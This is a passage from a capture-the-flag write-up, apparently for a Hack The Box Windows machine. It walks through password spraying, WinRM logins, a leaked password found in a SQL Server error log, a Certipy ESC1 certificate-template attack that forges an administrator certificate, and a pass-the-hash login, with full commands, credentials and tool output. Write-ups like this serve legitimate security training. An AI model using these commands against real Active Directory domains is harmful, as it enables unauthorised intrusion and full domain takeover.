

Now again did the password spray on the usernames.txt with our new password.
1
nxc winrm sequel.htb -u usernames.txt -p 'REGGIE1234ronnie' --continue-on-success

We can see pwned, so logging in using evil-winrm.
After logging in I enumerated thoroughly and found a SQLServer directory in C:\

There I discovered a ERRORLOG.BAK file.
Shell as Ryan.Cooper
We can clearly see that the user may have mistyped their password “NuclearMosquito3”, testing this password with password spraying on our usernames list.
This reveals that we have valid password for user Ryan.Cooper.

Now logging in with Ryan with evil-winrm.

Grabbing user.txt and submitting it.
Privilege Escalation
Now for the privesc part, I tried uploading winpeas to the target system and didn’t find anything to be useful.
Relooking the output of the Nmap, we saw that the commonName=sequel-DC-CA.
The CA in the common name means Certificate Authority.

Now using Certipy to find the vulnerable templates on the server.
1
certipy find -u ryan.cooper -p "NuclearMosquito3" -dc-ip 10.129.228.253 -vulnerable -text -enabled
The output got saved in txt file.
OUTPUT:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
Certificate Authorities
0
CA Name : sequel-DC-CA
DNS Name : dc.sequel.htb
Certificate Subject : CN=sequel-DC-CA, DC=sequel, DC=htb
Certificate Serial Number : 1EF2FA9A7E6EADAD4F5382F4CE283101
Certificate Validity Start : 2022-11-18 20:58:46+00:00
Certificate Validity End : 2121-11-18 21:08:46+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : SEQUEL.HTB\Administrators
Access Rights
ManageCa : SEQUEL.HTB\Administrators
SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
ManageCertificates : SEQUEL.HTB\Administrators
SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
Enroll : SEQUEL.HTB\Authenticated Users
Certificate Templates
0
Template Name : UserAuthentication
Display Name : UserAuthentication
Certificate Authorities : sequel-DC-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : IncludeSymmetricAlgorithms
PublishToDs
Private Key Flag : ExportableKey
Extended Key Usage : Client Authentication
Secure Email
Encrypting File System
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 10 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2022-11-18T21:10:22+00:00
Template Last Modified : 2024-01-19T00:26:38+00:00
Permissions
Enrollment Permissions
Enrollment Rights : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Domain Users
SEQUEL.HTB\Enterprise Admins
Object Control Permissions
Owner : SEQUEL.HTB\Administrator
Full Control Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
Write Owner Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
Write Dacl Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
Write Property Enroll : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Domain Users
SEQUEL.HTB\Enterprise Admins
[+] User Enrollable Principals : SEQUEL.HTB\Domain Users
[!] Vulnerabilities
ESC1 : Enrollee supplies subject and template allows client authentication.
We can see from the output that it is vulnerable to ESC1.
ESC1(Enterprise Subordinate CA-1) - Means that any user can request a valid authentication certificate on behalf of any other user.
ESC1
Now performing a ESC1 attack.
1

certipy req -u "ryan.cooper" -p "NuclearMosquito3" -ca 'sequel-DC-CA' -template 'UserAuthentication' -upn administrator@sequel.htb -ns 10.129.228.253 -target-ip 10.129.228.253
Successfully grabbed the pfx for the administrator !!
Now authenticating with the pfx file.
1

certipy auth -pfx administrator.pfx -domain sequel.htb -dc-ip 10.129.228.253
Successfully retrieved the NT hash for the Administrator.
PassTheHash (PTH)
Now we do the pass the hash attack with user as Administrator.
1
evil-winrm -i sequel.htb -u administrator -H 'a52f78e4c751e5f5e17e1e9f3e58f4ee'
Thanks for reading!!